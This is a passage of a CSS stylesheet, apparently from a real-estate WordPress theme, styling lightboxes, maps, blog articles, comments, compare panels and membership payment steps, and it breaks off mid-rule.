@media (max-width: 767px) {
  .lightbox-right {
    z-index: -1;
    top: 45px;
    width: 100%;
    height: calc(100% - 45px);
  }
}

.lightbox-right.in {
  z-index: 2;
}

.lightbox-header {
  width: 100%;
  height: 60px;
  background-color: #2d2d2d;
  position: relative;
  z-index: 1;
  /* mini phones and down */
}
.lightbox-header .header-title {
  padding-left: 20px;
  width: 100%;
}
.lightbox-header .header-title p {
  color: #fff;
  margin: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  width: 92%;
  line-height: 60px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .lightbox-header .header-title p {
    line-height: 45px;
  }
}
.lightbox-header .header-title img {
  margin-right: 10px;
  display: inline-block;
  vertical-align: middle;
  margin-top: -5px;
}
.lightbox-header .header-actions {
  position: absolute;
  right: 0;
  top: 0;
}
.lightbox-header .header-actions ul {
  font-size: 0;
}
.lightbox-header .header-actions li {
  margin: 0;
  line-height: 60px;
  padding: 0 20px;
  color: #575757;
  border-left: 1px solid #575757;
  font-size: 24px !important;
  /* mini phones and down */
}
.lightbox-header .header-actions li:hover {
  color: #fff;
}
.lightbox-header .header-actions li:focus {
  color: #fff;
}
.lightbox-header .header-actions li:active {
  color: #fff;
}
@media (max-width: 767px) {
  .lightbox-header .header-actions li {
    color: #fff;
    font-size: 18px !important;
    width: 50px;
    text-align: center;
    padding: 0;
  }
}
.lightbox-header .header-actions span {
  width: auto;
  height: auto;
  line-height: 100%;
  opacity: 1;
  background-color: transparent;
}
.lightbox-header .header-actions span:hover {
  background-color: transparent;
}
.lightbox-header .header-actions .lightbox-close {
  color: #fff;
}
.lightbox-header .header-actions .tooltip_left {
  right: 50px;
}
.lightbox-header .visible-xs {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .lightbox-header .visible-xs {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .lightbox-header {
    height: 45px;
    background-color: #000;
    border-bottom: 1px solid #575757;
  }
  .lightbox-header .header-actions li {
    line-height: 45px;
    font-size: 18px;
  }
  .lightbox-header .header-actions .share-btn {
    display: none;
  }
}

.gallery-area {
  background-color: #000;
  padding: 20px;
  position: relative;
  min-height: 566px;
  /* mini phones and down */
  /* mini phones and down */
}
.gallery-area .lightbox-slide {
  margin: 0;
  display: none;
  padding: 0;
}
.gallery-area .lightbox-slide img {
  width: auto;
  max-height: 600px;
  display: inline-block;
}
.gallery-area .gallery-inner {
  width: 100%;
  position: relative;
  left: 50%;
  top: 0;
  -moz-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  /* mini phones and down */
}
@media (max-width: 767px) {
  .gallery-area .gallery-inner {
    position: absolute;
    left: 50%;
    top: 44%;
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}
.gallery-area .owl-carousel .owl-item {
  text-align: center;
}
.gallery-area .owl-controls {
  margin: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  .gallery-area {
    min-height: inherit;
  }
}
@media (max-width: 767px) {
  .gallery-area {
    min-height: calc(100% - 45px);
    padding: 0 0 50px;
  }
}

.agent-area .form-small {
  padding: 20px;
}
.agent-area .agent-media .media-left a, .agent-area .agent-media .next-prev-block .media-right a, .next-prev-block .agent-area .agent-media .media-right a {
  width: 100px !important;
}

.lightbox-slide-nav {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  background-color: #000;
  border-top: 1px solid #4b4b4b;
}

.lightbox-arrow-left {
  float: left;
  border-right: 1px solid #4b4b4b !important;
}

.lightbox-arrow-right {
  float: right;
  border-left: 1px solid #4b4b4b !important;
}

.lightbox-arrow {
  width: 50px;
  height: 50px;
  text-align: center;
  background-color: transparent;
  color: #fff;
  font-size: 24px;
  border: none;
  cursor: pointer;
  position: relative;
  z-index: 1;
}
.lightbox-arrow:hover {
  background-color: #00aeef;
}

.lightbox-nav-title {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  padding: 0 50px;
  line-height: 50px;
  color: #fff;
  text-align: center;
  margin: 0;
}

/*START HOUZEZ MAP MODULE*/
#houzez-gmap-main {
  position: relative;
  width: 100%;
  height: 550px;
}
#houzez-gmap-main .map-arrows-actions {
  font-size: 0;
  position: absolute;
  top: 20px;
  left: 20px;
  z-index: 4;
}
#houzez-gmap-main .map-next-prev-actions {
  font-size: 0;
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 4;
}
#houzez-gmap-main .map-zoom-actions {
  font-size: 0;
  position: absolute;
  bottom: 20px;
  right: 20px;
  z-index: 4;
}
#houzez-gmap-main .map-btn {
  cursor: pointer;
  display: inline-block;
  line-height: 29px;
  color: #fff;
  height: 30px;
  border: none;
  background: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.75);
  padding: 0 10px;
  font-weight: 500;
  font-size: 12px;
  vertical-align: middle;
  /* mini phones and down */
}
#houzez-gmap-main .map-btn:hover {
  background-color: rgba(76, 198, 244, 0.75);
}
#houzez-gmap-main .map-btn + .map-btn {
  margin-left: 3px;
}
@media (max-width: 481px) {
  #houzez-gmap-main .map-btn span {
    display: none;
  }
}
#houzez-gmap-main .map-search {
  height: 30px;
  width: 188px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 3px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(255, 255, 255, 0.75);
  color: #000;
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  top: 20px !important;
  left: 82px !important;
}
#houzez-gmap-main .open .dropdown-toggle {
  background-color: rgba(0, 0, 0, 0.75);
}
#houzez-gmap-main .dropdown-menu {
  min-width: 74px;
  width: 74px;
  background-color: rgba(0, 0, 0, 0.75);
  border: none;
}
#houzez-gmap-main .dropdown-menu a {
  padding: 3px 10px;
  color: #fff;
  font-size: 12px;
}
#houzez-gmap-main .map-info-box {
  z-index: 4;
}

#houzez-gmap-main.fave-screen-fix #houzez-listing-map {
  height: 100%;
}
#houzez-gmap-main.fave-screen-fix #houzez-listing-map-vc {
  height: 100%;
}
#houzez-gmap-main.fave-screen-fix #listing-map {
  height: 100%;
}

.mapfull {
  position: fixed !important;
  height: 100% !important;
  top: 0;
  left: 0;
  right: 0;
  z-index: 999999;
}
.mapfull #houzez-listing-map {
  height: 100% !important;
}

#houzez-listing-map-vc {
  height: 550px;
  position: relative;
}

#listing-map {
  height: 550px;
  position: relative;
}

#houzez-listing-map {
  height: 550px;
  width: 100%;
  position: relative;
}

.map-notfound {
  background-color: #fff;
  color: #434a54;
  margin: 0 auto;
  position: absolute;
  top: 20%;
  left: 50%;
  width: 280px;
  height: 78px;
  margin-left: -150px;
  text-align: center;
  padding-top: 30px;
  font-size: 20px;
  font-weight: 300;
  border-radius: 4px;
  opacity: .95;
  z-index: 101;
}

#houzez_ajax_container .map-notfound {
  position: relative;
  z-index: 1;
}

/*START 404 PAGE STYLE*/
.error-404-page {
  padding-top: 40px;
  /* mini phones and down */
}
.error-404-page h1, .error-404-page h4 {
  font-size: 40px;
  line-height: 40px;
}
.error-404-page p {
  font-size: 24px;
  line-height: 32px;
}
@media (max-width: 481px) {
  .error-404-page h1, .error-404-page h4 {
    font-size: 20px;
    line-height: 30px;
  }
  .error-404-page p {
    font-size: 16px;
    line-height: 24px;
  }
}

/*START BLOG PAGES STYLE*/
.article-main {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .article-main {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .article-main {
    margin-bottom: 30px;
  }
}

.blog-article + .blog-article {
  margin-top: 30px;
}
.blog-article .article-detail, .blog-article .comments-block {
  padding: 40px 48px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .blog-article .article-detail, .blog-article .comments-block {
    padding: 20px 28px;
  }
}
.blog-article .page-title {
  background-color: #fff;
  padding: 40px 48px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .blog-article .page-title {
    padding: 20px 28px;
  }
}

.page-main {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-main {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .page-main {
    margin-bottom: 30px;
  }
}

/*START SIMPLE PAGE STYLE*/
.article-media {
  text-align: center;
}

.article-detail, .comments-block {
  background-color: #fff;
  padding: 40px;
  /* mini phones and down */
}
.article-detail .article-title a, .comments-block .article-title a {
  color: #000;
}
.article-detail .article-title a:hover, .comments-block .article-title a:hover {
  color: #4cc6f4;
}
.article-detail p:last-child, .comments-block p:last-child {
  margin: 0;
}
.article-detail ul, .comments-block ul {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-left: 50px;
}
.article-detail ol, .comments-block ol {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-left: 50px;
}
.article-detail ol ul, .comments-block ol ul, .article-detail ol ol, .comments-block ol ol, .article-detail ul ul, .comments-block ul ul, .article-detail ul ol, .comments-block ul ol {
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 30px;
}
.article-detail dt, .comments-block dt, .article-detail dd, .comments-block dd {
  line-height: 24px;
}
.article-detail dd, .comments-block dd {
  font-size: 16px;
}
@media (max-width: 767px) {
  .article-detail, .comments-block {
    padding: 20px;
  }
  .article-detail ul, .comments-block ul {
    padding-left: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .article-detail ul ol, .comments-block ul ol {
    padding-left: 15px;
  }
  .article-detail ul ul, .comments-block ul ul {
    padding-left: 15px;
  }
  .article-detail ol, .comments-block ol {
    padding-left: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .article-detail ol ol, .comments-block ol ol {
    padding-left: 15px;
  }
  .article-detail ol ul, .comments-block ol ul {
    padding-left: 15px;
  }
}
.article-detail .gallery, .comments-block .gallery {
  margin-bottom: 20px;
}
.article-detail .pagination, .comments-block .pagination {
  padding: 0 !important;
}
.article-detail .pagination > li > a, .comments-block .pagination > li > a {
  background-color: #f9f9f9;
}
.article-detail .pagination > li > a:hover, .comments-block .pagination > li > a:hover {
  background-color: #eee;
}

.article-footer {
  border-top: 1px solid #e5e5e5;
  background-color: #fff;
  padding: 36px;
  /* mini phones and down */
}
.article-footer .author-meta {
  float: left;
}
.article-footer .article-footer-right {
  float: right;
  line-height: 36px;
}
.article-footer .meta-tags {
  margin: 0;
  list-style: none;
  font-size: 0;
}
.article-footer .meta-tags li {
  display: inline-block;
}
.article-footer .meta-tags a {
  display: block;
  padding: 4px 10px 5px 10px;
  background-color: #4cc6f4;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.article-footer .meta-tags a:hover {
  background-color: #0eaae5;
}
@media (max-width: 767px) {
  .article-footer {
    padding: 20px;
  }
  .article-footer .author-meta {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
  .article-footer .article-footer-right {
    width: 100%;
    text-align: center;
  }
}

.author-meta {
  margin: 0;
  list-style: none;
}
.author-meta li {
  display: inline-block;
  color: #959595;
  margin-right: 13px;
  /* mini phones and down */
}
.author-meta li:last-child {
  margin: 0;
}
.author-meta li i {
  margin-right: 4px;
}
@media (max-width: 767px) {
  .author-meta li {
    font-size: 12px;
  }
}
.author-meta .meta-image {
  margin-right: 10px;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .author-meta .meta-image {
    width: 30px;
    height: 30px;
  }
}
@media (max-width: 481px) {
  .author-meta .meta-image {
    display: none !important;
  }
}

.page-pagination a {
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 15px;
  line-height: 28px;
  margin: 0;
  text-transform: inherit;
  text-align: center;
}

.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
  max-width: 33%;
  max-width: -webkit-calc(33.33% - 4px);
  max-width: calc(33.33% - 4px);
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width: calc(20% - 4px);
}

.blog-section {
  border-bottom: 1px solid #e1e1e1;
  padding: 38px 0;
  /* mini phones and down */
}
.blog-section:last-child {
  border: none;
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .blog-section {
    padding: 25px 0;
  }
}

.next-prev-blog {
  margin: 0;
}
.next-prev-blog .media-left a, .next-prev-blog .next-prev-block .media-right a, .next-prev-block .next-prev-blog .media-right a, .next-prev-blog .media-right a {
  width: 46px;
  line-height: 25px;
  margin-top: 7px;
  color: #000;
  /* mini phones and down */
}
.next-prev-blog .media-left a:hover, .next-prev-blog .next-prev-block .media-right a:hover, .next-prev-block .next-prev-blog .media-right a:hover, .next-prev-blog .media-right a:hover {
  color: #4cc6f4;
}
.next-prev-blog .media-left a .fa, .next-prev-blog .next-prev-block .media-right a .fa, .next-prev-block .next-prev-blog .media-right a .fa, .next-prev-blog .media-right a .fa {
  font-size: 25px;
}
@media (max-width: 767px) {
  .next-prev-blog .media-left a, .next-prev-blog .next-prev-block .media-right a, .next-prev-block .next-prev-blog .media-right a, .next-prev-blog .media-right a {
    width: 23px;
    margin: 0;
    line-height: 14px;
  }
  .next-prev-blog .media-left a .fa, .next-prev-blog .next-prev-block .media-right a .fa, .next-prev-block .next-prev-blog .media-right a .fa, .next-prev-blog .media-right a .fa {
    font-size: 20px;
  }
}
.next-prev-blog .media-left a, .next-prev-blog .next-prev-block .media-right a, .next-prev-block .next-prev-blog .media-right a {
  text-align: right;
}
.next-prev-blog .media-right a {
  text-align: left;
}
.next-prev-blog h3 a {
  color: #000;
}
.next-prev-blog h4 {
  padding: 0 !important;
}

.author-detail-block, .comments-block {
  padding-left: 20px;
  padding-right: 20px;
  /* mini phones and down */
}
.author-detail-block .media-left, .comments-block .media-left, .author-detail-block .next-prev-block .media-right, .next-prev-block .author-detail-block .media-right, .comments-block .next-prev-block .media-right, .next-prev-block .comments-block .media-right {
  padding-right: 26px;
  /* mini phones and down */
}
.author-detail-block .media-left figure, .comments-block .media-left figure, .author-detail-block .next-prev-block .media-right figure, .next-prev-block .author-detail-block .media-right figure, .comments-block .next-prev-block .media-right figure, .next-prev-block .comments-block .media-right figure {
  width: 60px;
}
.author-detail-block .media-left img, .comments-block .media-left img, .author-detail-block .next-prev-block .media-right img, .next-prev-block .author-detail-block .media-right img, .comments-block .next-prev-block .media-right img, .next-prev-block .comments-block .media-right img {
  width: 60px;
  height: 60px;
}
@media (max-width: 767px) {
  .author-detail-block .media-left, .comments-block .media-left, .author-detail-block .next-prev-block .media-right, .next-prev-block .author-detail-block .media-right, .comments-block .next-prev-block .media-right, .next-prev-block .comments-block .media-right {
    padding-right: 15px;
  }
  .author-detail-block .media-left figure, .comments-block .media-left figure, .author-detail-block .next-prev-block .media-right figure, .next-prev-block .author-detail-block .media-right figure, .comments-block .next-prev-block .media-right figure, .next-prev-block .comments-block .media-right figure {
    width: 45px;
  }
}
@media (max-width: 767px) {
  .author-detail-block, .comments-block {
    padding-left: 0;
    padding-right: 0;
  }
}

/*START COMPARE PANEL STYLE*/
.compare-panel {
  width: 240px;
  height: 100%;
  position: fixed;
  right: 0;
  top: 0;
  background-color: #fff;
  z-index: 1000;
  -moz-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
}

.compare-panel.panel-open {
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.panel-btn {
  padding: 0;
  position: absolute;
  border-radius: 0;
  font-size: 21px;
  height: 63px;
  left: -35px;
  top: 230px;
  width: 35px;
}

.compare-panel-header {
  padding: 20px 15px;
  border-bottom: 1px solid #f1f1f1;
}
.compare-panel-header .title {
  margin: 0;
  font-size: 16px;
  line-height: 22px;
  color: #777;
}

.compare-panel-body {
  padding: 30px;
}

.compare-thumb-main {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 20px;
}
.compare-thumb-main .compare-thumb {
  position: relative;
  padding-left: 5px;
  padding-right: 5px;
  height: 56px;
  width: 95px;
  float: left;
  margin-bottom: 10px;
}
.compare-thumb-main .thumb-inner-empty {
  height: 56px;
  width: 100%;
  float: left;
  margin-bottom: 10px;
  border: 2px dashed #ccc;
}
.compare-thumb-main .btn-trash {
  position: absolute;
  bottom: 7px;
  right: 12px;
  color: #fff;
  background: none;
  border: none;
  line-height: 14px;
}

/*START COMPARE PAGE STYLE*/
.compare-table-wrap {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .compare-table-wrap {
    overflow-x: auto;
  }
  .compare-table-wrap .compare-table {
    width: 700px;
  }
}

.compare-table {
  /* mini phones and down */
  /* mini phones and down */
}
.compare-table .table-title {
  text-align: right;
  font-weight: 500;
  width: 200px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .compare-table .table-title {
    width: 100px;
  }
}
@media (max-width: 767px) {
  .compare-table .table-title {
    width: 100px;
  }
}
.compare-table td, .compare-table .widget_calendar table th, .widget_calendar table .compare-table th {
  font-size: 14px;
}
.compare-table > thead > tr > th {
  padding-top: 0;
  background-color: transparent;
  color: #000;
  border: none;
}
.compare-table .tr-head {
  background-color: #064372 !important;
  color: #fff;
}
.compare-table .mark-yes {
  color: #39b54a;
}
.compare-table .mark-no {
  color: #f26c4f;
}
@media (min-width: 768px) and (max-width: 991px) {
  .compare-table {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .compare-table {
    font-size: 12px;
  }
}

.compare-thumb {
  margin-bottom: 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .compare-thumb {
    margin-bottom: 10px;
  }
}

.compare-caption .compare-price {
  color: #00aeef;
}

.comments-block {
  padding: 0;
  margin: 0;
  background-color: transparent;
}
.comments-block .media-body .heading {
  margin-bottom: 5px;
}
.comments-block .media-body .subheading {
  color: #9b9b9b;
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 13px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .comments-block .media-body .subheading {
    font-size: 12px;
    line-height: 12px;
  }
}
.comments-block .media-body p {
  margin: 0 0 27px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .comments-block .media-body p {
    margin: 0 0 12px;
  }
}
.comments-block .media-body .reply {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
.comments-block .media-body .reply .fa {
  margin-left: 4px;
  position: relative;
  top: 2px;
}
@media (max-width: 767px) {
  .comments-block .media-body .reply {
    font-size: 14px;
    line-height: 14px;
  }
}
.comments-block .media .media {
  margin-top: 30px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .comments-block .media .media {
    margin-top: 15px;
  }
}
.comments-block .children {
  padding-left: 87px;
  margin-top: 30px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .comments-block .children {
    padding-left: 30px;
    margin-top: 15px;
  }
}

.comment-navigation {
  padding-top: 38px;
  /* mini phones and down */
}
.comment-navigation .nav-previous {
  float: left;
}
.comment-navigation .nav-next {
  float: right;
}
@media (max-width: 767px) {
  .comment-navigation {
    padding-top: 25px;
  }
}

.bypostauthor {
  position: relative;
  overflow: visible;
  list-style: none;
  background-color: #fff;
  padding: 40px;
}
.bypostauthor .comment-banner {
  position: absolute;
  top: -5px;
  right: 20px;
  width: 30px;
  height: 41px;
  background-image: url("../images/comment-banner.png");
  background-position: center;
  background-repeat: no-repeat;
}
.bypostauthor .comment-respond {
  margin-top: 30px;
}

#transportation, #supermarkets, #schools, #libraries, #pharmacies, #hospitals {
  background-color: #fff;
  cursor: pointer;
  text-align: center;
  float: left;
  clear: left;
  position: relative;
  white-space: nowrap;
  height: 40px;
  margin-bottom: 1px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #transportation, #supermarkets, #schools, #libraries, #pharmacies, #hospitals {
    height: 30px;
  }
}
#transportation .icon, #supermarkets .icon, #schools .icon, #libraries .icon, #pharmacies .icon, #hospitals .icon {
  width: 40px;
  height: 40px;
  padding: 4px;
  position: relative;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #transportation .icon, #supermarkets .icon, #schools .icon, #libraries .icon, #pharmacies .icon, #hospitals .icon {
    width: 30px;
    height: 30px;
  }
}
#transportation img, #supermarkets img, #schools img, #libraries img, #pharmacies img, #hospitals img {
  position: absolute;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #transportation img, #supermarkets img, #schools img, #libraries img, #pharmacies img, #hospitals img {
    width: 15px;
  }
}
#transportation span, #supermarkets span, #schools span, #libraries span, #pharmacies span, #hospitals span {
  height: 40px;
  line-height: 40px;
  position: absolute;
  top: 0;
  right: 0;
  -moz-transform: translate3d(48%, 0, 0);
  -o-transform: translate3d(48%, 0, 0);
  -ms-transform: translate3d(48%, 0, 0);
  -webkit-transform: translate3d(48%, 0, 0);
  transform: translate3d(48%, 0, 0);
  padding-right: 12px;
  padding-left: 16px;
  background-color: #fff;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: -1;
  visibility: hidden;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #transportation span, #supermarkets span, #schools span, #libraries span, #pharmacies span, #hospitals span {
    height: 30px;
    line-height: 30px;
  }
}
#transportation:hover span, #supermarkets:hover span, #schools:hover span, #libraries:hover span, #pharmacies:hover span, #hospitals:hover span {
  z-index: 1;
  -moz-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
#transportation.active span, #supermarkets.active span, #schools.active span, #libraries.active span, #pharmacies.active span, #hospitals.active span {
  z-index: 1;
  -moz-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

/*START DOCUMENTATION PAGE STYLE*/
.document-page-top {
  text-align: center;
  padding: 110px 0;
  background-color: #d8d8d8;
}
.document-page-top form {
  width: 680px;
  margin: 0 auto;
}
.document-page-top form .form-group {
  margin-right: -5px;
  margin-left: -5px;
}
.document-page-top .form-control, .document-page-top .post-password-form input[type='password'], .post-password-form .document-page-top input[type='password'], .document-page-top input[type="text"].wpcf7-form-control,
.document-page-top input[type="email"].wpcf7-form-control,
.document-page-top input[type="password"].wpcf7-form-control,
.document-page-top input[type="tel"].wpcf7-form-control,
.document-page-top textarea.wpcf7-form-control, .document-page-top .dsidx-resp-area input[type='text'], .dsidx-resp-area .document-page-top input[type='text'], .document-page-top .dsidx-resp-area input[type='password'], .dsidx-resp-area .document-page-top input[type='password'], .document-page-top .dsidx-resp-area input[type='email'], .dsidx-resp-area .document-page-top input[type='email'], .document-page-top .dsidx-resp-area select, .dsidx-resp-area .document-page-top select, .document-page-top .dsidx-resp-area textarea, .dsidx-resp-area .document-page-top textarea, .document-page-top .IDX-leadLoginTextInput[type='text'], .document-page-top textarea.IDX-leadLoginTextInput,
.document-page-top .IDX-qsSelectInput,
.document-page-top .IDX-qsTextInput[type='text'], .document-page-top .idx-omnibar-form input[type='text'], .idx-omnibar-form .document-page-top input[type='text'],
.document-page-top .idx-omnibar-form input[type='password'],
.idx-omnibar-form .document-page-top input[type='password'],
.document-page-top .idx-omnibar-form input[type='email'],
.idx-omnibar-form .document-page-top input[type='email'],
.document-page-top .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .document-page-top input[type='tel'],
.document-page-top .idx-omnibar-form input[type='number'],
.idx-omnibar-form .document-page-top input[type='number'], .document-page-top .impress-lead-signup input[type='text'], .impress-lead-signup .document-page-top input[type='text'],
.document-page-top .impress-lead-signup input[type='email'],
.impress-lead-signup .document-page-top input[type='email'],
.document-page-top .impress-lead-signup input[type='password'],
.impress-lead-signup .document-page-top input[type='password'],
.document-page-top .impress-lead-signup input[type='tel'],
.impress-lead-signup .document-page-top input[type='tel'], .document-page-top .impress-lead-login input[type='text'], .impress-lead-login .document-page-top input[type='text'],
.document-page-top .impress-lead-login input[type='email'],
.impress-lead-login .document-page-top input[type='email'],
.document-page-top .impress-lead-login input[type='password'],
.impress-lead-login .document-page-top input[type='password'],
.document-page-top .impress-lead-login input[type='tel'],
.impress-lead-login .document-page-top input[type='tel'], .document-page-top #IDX-listingID, .document-page-top #IDX-streetNumber,
.document-page-top #IDX-streetDirection, .document-page-top #IDX-streetName, .document-page-top .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .document-page-top select, .document-page-top #ihf-main-container .form-control, #ihf-main-container .document-page-top .form-control {
  height: 40px;
  text-align: left;
}
.document-page-top div[class*='col-'] {
  padding-left: 5px;
  padding-right: 5px;
}

.document-title {
  font-size: 30px;
  line-height: 36px;
  margin: 0 0 20px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}

.document-menu {
  border-top: 1px solid #979797;
  border-bottom: 1px solid #979797;
  background-color: #d8d8d8;
}

.document-nav {
  margin: 0;
  padding: 0;
  font-size: 0;
  list-style: none;
}
.document-nav li {
  display: inline-block;
  font-size: 14px;
  margin-right: 46px;
}
.document-nav li:last-child {
  margin: 0;
}
.document-nav a {
  display: block;
  line-height: 48px;
  color: #7e7e7e;
}

.document-body {
  padding: 55px 0;
  background-color: #fff;
}

.document-sidebar {
  background-color: #d8d8d8;
  border: 1px solid #979797;
  width: 100%;
  min-height: 500px;
}

.document-topic-list {
  margin: 0;
  list-style: none;
}
.document-topic-list li {
  padding-bottom: 14px;
  padding-top: 34px;
  border-bottom: 1px solid #979797;
}
.document-topic-list li:first-child {
  padding-top: 0;
}
.document-topic-list .topic-title {
  float: left;
}
.document-topic-list .topic-read-more {
  float: right;
}

.topic-title {
  color: #777777;
  font-size: 26px;
  line-height: 28px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

.topic-read-more {
  background-color: #cccccc;
  border-radius: 4px;
  color: #fff;
  font-size: 12px;
  line-height: 12px;
  padding: 6px 20px;
}

/*START MEMBERSHIP PAGE STYLE*/
.membership-page-top {
  padding-top: 68px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .membership-page-top {
    padding-top: 48px;
  }
}
@media (max-width: 767px) {
  .membership-page-top {
    padding-top: 38px;
  }
}

.membership-page-title {
  margin-bottom: 54px;
  /* mini phones and down */
  /* mini phones and down */
}
.membership-page-title .page-title {
  padding: 0;
  font-size: 36px;
  line-height: 42px;
  margin: 0 0 15px;
  font-weight: 500;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .membership-page-title .page-title {
    font-size: 30px;
    line-height: 26px;
  }
}
@media (max-width: 767px) {
  .membership-page-title .page-title {
    font-size: 24px;
    line-height: 30px;
  }
}
.membership-page-title .page-subtitle {
  font-size: 16px;
  line-height: 22px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: center;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .membership-page-title .page-subtitle {
    font-size: 14px;
    line-height: 18px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .membership-page-title {
    margin-bottom: 40px;
  }
}
@media (max-width: 767px) {
  .membership-page-title {
    margin-bottom: 30px;
  }
}

.pay-step-bar {
  width: 100%;
  display: table;
  table-layout: fixed;
  margin: 0;
}

.pay-step-block {
  display: table-cell;
  font-size: 16px;
  font-weight: 400;
  color: #777777;
  border-right: 1px solid transparent;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.pay-step-block:last-child {
  border: none;
}
.pay-step-block a {
  display: block;
  color: #777777;
  text-align: center;
  border-bottom: 4px solid #cccccc;
  padding-bottom: 16px;
}
.pay-step-block a:hover {
  border-color: #00aeef;
  color: #000;
}
.pay-step-block span {
  display: block;
  text-align: center;
  border-bottom: 4px solid #cccccc;
  padding-bottom: 16px;
}
.pay-step-block.active {
  color: #000;
  font-weight: 500;
}
.pay-step-block.active span {
  border-color: #00aeef;
}
@media (min-width: 768px) and (max-width: 991px) {
  .pay-step-block {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .pay-step-block {
    font-size: 12px;
  }
  .pay-step-block a, .pay-step-block span {
